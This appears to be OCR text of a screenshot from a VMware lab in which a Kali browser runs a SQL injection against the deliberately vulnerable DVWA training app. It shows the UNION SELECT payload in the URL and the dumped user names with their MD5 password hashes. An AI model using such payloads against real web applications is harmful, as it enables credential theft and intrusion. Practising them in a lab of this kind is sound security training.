 rpj048-mejia - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
rpj048-mejia
rpj048-mejia-esxi
192.168.11.128
rpj048-mejia-hello
rpj048-mejia-ms2
rpj048-mejia-pfsense
rpj048-mejia-win7
rpj048-mejia-winxp
Home rpj048-mejia rpj048-mejia-esxi rpj048-mejia-ms2
1 2 3 4 18:02
192.168.11.125/mutillidae/ Damn Vulnerable Web Ap
192.168.11.125/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,group_concat(user, 0x0a, password) from users -- &Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1,group_concat(user, 0x0a, password) from users --
First name: 1
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99,gordonb
e99a18c428cb38d5f260853678922e03,1337
8d3533d75ae2c3966d7e0d4fcc69216b,pablo
0d107d09f5bbe40cade3de5c71e9e9b7,smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.